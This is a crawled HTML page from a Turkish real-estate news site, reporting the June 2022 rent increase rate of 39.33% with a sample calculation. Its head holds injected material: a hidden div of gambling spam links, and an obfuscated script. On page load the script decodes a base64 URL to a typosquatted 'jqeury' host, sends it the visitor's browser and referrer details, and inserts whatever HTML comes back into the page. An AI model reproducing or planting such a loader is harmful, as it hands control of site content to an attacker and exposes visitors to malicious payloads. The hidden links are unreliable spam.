

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html
body_size: 10843
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Haziran ayı kira artış oranı yüzde 39,33 oldu!</title><meta name="description" content="Türkiye İstatistik Kurumu&#039;nun (TÜİK) Mayıs ayı enflasyon rakamlarını (TÜFE) duyurmasıyla Haziran 2022 kira artış oranı da belli oldu.
"><link rel="canonical" href="https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Sektörden Haberler",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Haziran ayı kira artış oranı yüzde 39,33 oldu!",
                "item": "https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html"
      },
      "headline": "Haziran ayı kira artış oranı yüzde 39,33 oldu!",
      "description": "Türkiye İstatistik Kurumu&#039;nun (TÜİK) Mayıs ayı enflasyon rakamlarını (TÜFE) duyurmasıyla Haziran 2022 kira artış oranı da belli oldu.
",
      "image": "https://www.emlaktasondakika.com/upload/2022/06/03062022102808-1654241288.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "03.06.2022 10:27"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Haziran ayı kira artış oranı yüzde 39,33 oldu!" /><meta property="og:description" content="Türkiye İstatistik Kurumu&#039;nun (TÜİK) Mayıs ayı enflasyon rakamlarını (TÜFE) duyurmasıyla Haziran 2022 kira artış oranı da belli oldu.
" /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Sinem Öztürk" /><meta name="twitter:title" content="Haziran ayı kira artış oranı yüzde 39,33 oldu!" /><meta name="twitter:description" content="Türkiye İstatistik Kurumu&#039;nun (TÜİK) Mayıs ayı enflasyon rakamlarını (TÜFE) duyurmasıyla Haziran 2022 kira artış oranı da belli oldu.
" /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2022/06/03062022102808-1654241288.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/sektorden-haberler"><i class="icofont-rounded-right"></i> Sektörden Haberler</a></li><li><i class="icofont-rounded-right"></i> Haziran ayı kira artış oranı yüzde 39,33 oldu!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2022/06/03062022102808-1654241288.jpg" alt="Haziran ayı kira artış oranı yüzde 39,33 oldu!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/sektorden-haberler"> Sektörden Haberler</a></li><!--li><i class="icofont-eye-alt"></i> 144</li--><li><i class="icofont-calendar"></i> 03.06.2022 10:27</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 38 saniye</li></ul><h1>Haziran ayı kira artış oranı yüzde 39,33 oldu!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Haziran ayı kira artış oranı yüzde 39,33 oldu!?&u=https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Haziran ayı kira artış oranı yüzde 39,33 oldu!%20https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Haziran ayı kira artış oranı yüzde 39,33 oldu!%20https://www.emlaktasondakika.com/sektorden-haberler/haziran-ayi-kira-artis-orani-yuzde-39-33-oldu-186033.html&amp;photos=https://www.emlaktasondakika.com/upload/2022/06/03062022102808-1654241288.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2><p>Türkiye İstatistik Kurumu'nun (TÜİK) Mayıs ayı enflasyon rakamlarını (TÜFE) duyurmasıyla Haziran 2022 kira artış oranı da belli oldu.</p></h2><p></p><p>Türkiye İstatistik Kurumu'nun (TÜİK) Mayıs ayı enflasyon rakamlarını açıklanmasının ardından Haziran 2022 kira artış oranı da belli olmuş oldu. Enflasyon (TÜFE) rakamlarının on iki aylık ortalaması baz alınarak belirlenen kira artış oranı Haziran ayı için yüzde %39,33 olarak gerçekleşti.</p><h2>HAZİRAN 2022 KİRA ARTIŞ ORANI HESAPLAMA</h2><p><strong>Örnek Konut Kirası:</strong> 1.000 TL</p><p><strong>Kira Artış Oranı:</strong> %39,33</p><p><strong>Haziran 2022 Kira Artış Tutarı: </strong>393,3 TL</p><p><strong>Haziran 2022 Kira Artış Oranı Dahil Zamlı Kira Tutarı: </strong>1.393,3 TL</p><p>Açıklanan rakamlara göre kirası 1000 TL olan bir kiracının Haziran 2022'de ödeyeceği kira zammı 393,3 TL olarak hesaplandı. Buna göre zamlı kira tutarı ise 1.393,3 TL olarak gerçekleşecek.</p><h2>KİRA ARTIŞ ORANI SABİTLENEBİLİR</h2><p>Öte yandan Adalet Bakanı Bekir Bozdağ'ın açıklamalarına göre; milyonlarca ev sahibi ve kiracıları ilgilendiren kira artış oranı üzerine yeni düzenleme gelmesi bekleniyor. Hükümetin fahiş kira artışı için sabit bir oran belirlenmesi üzerine çalıştığı bildirildi. Buna göre; kira artış oranı 'Sabit oran'ı geçemeyecek ve sadece belirli bir dönem için uygulanması gündeme geldi.</p><p>Sabah</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/kira-artis-orani">kira artış oranı</a></li><li><a href="https://www.emlaktasondakika.com/haber/tuik">tüik</a></li><li><a href="https://www.emlaktasondakika.com/haber/haziran-ayi-kira-artis-orani">haziran ayı kira artış oranı</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="186033"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/kasim-ayinda-ipotekli-konut-satislari-21-bin-499-olarak-gerceklesti-197718.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/16122025105358-1765871638.jpg" alt="Kasım ayında ipotekli konut satışları 21 bin 499 olarak gerçekleşti"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.12.2025 10:53</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/kasim-ayinda-ipotekli-konut-satislari-21-bin-499-olarak-gerceklesti-197718.html">Kasım ayında ipotekli konut satışları 21 bin 499 olarak gerçekleşti</a></h3><p>Kasım ayında ipotekli satış yüzde 1,4 düşerek 21 bin 499 adet oldu. Ocak - Kasım ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/16122025101245-1765869165.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.12.2025 10:12</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html">Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3><p>Türkiye genelinde konut satışları Kasım ayında bir önceki yılın aynı ayına göre  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/ekim-ayinda-164-bin-306-konut-satildi-197667.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/11/13112025112840-1763022520.jpg" alt="Ekim ayında 164 bin 306 konut satıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 13.11.2025 11:28</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ekim-ayinda-164-bin-306-konut-satildi-197667.html">Ekim ayında 164 bin 306 konut satıldı</a></h3><p>Konut satışları Ocak-Ekim döneminde %16,2 artarken, geçen sene Ekim ayına göre i ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/turkiye-genelinde-eylul-ayinda-150-bin-657-konut-satildi-197644.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/10/16102025114832-1760604512.jpg" alt="Türkiye genelinde Eylül ayında 150 bin 657 konut satıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.10.2025 11:48</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/turkiye-genelinde-eylul-ayinda-150-bin-657-konut-satildi-197644.html">Türkiye genelinde Eylül ayında 150 bin 657 konut satıldı</a></h3><p>TÜİK Eylül ayı konut istatistiklerini yayınladı. İlk dokuz aylık dönemde artış g ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/temmuz-ayinda-142-bin-858-konut-satildi-197580.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/08/15082025120417-1755248657.jpg" alt="Temmuz ayında 142 bin 858 konut satıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 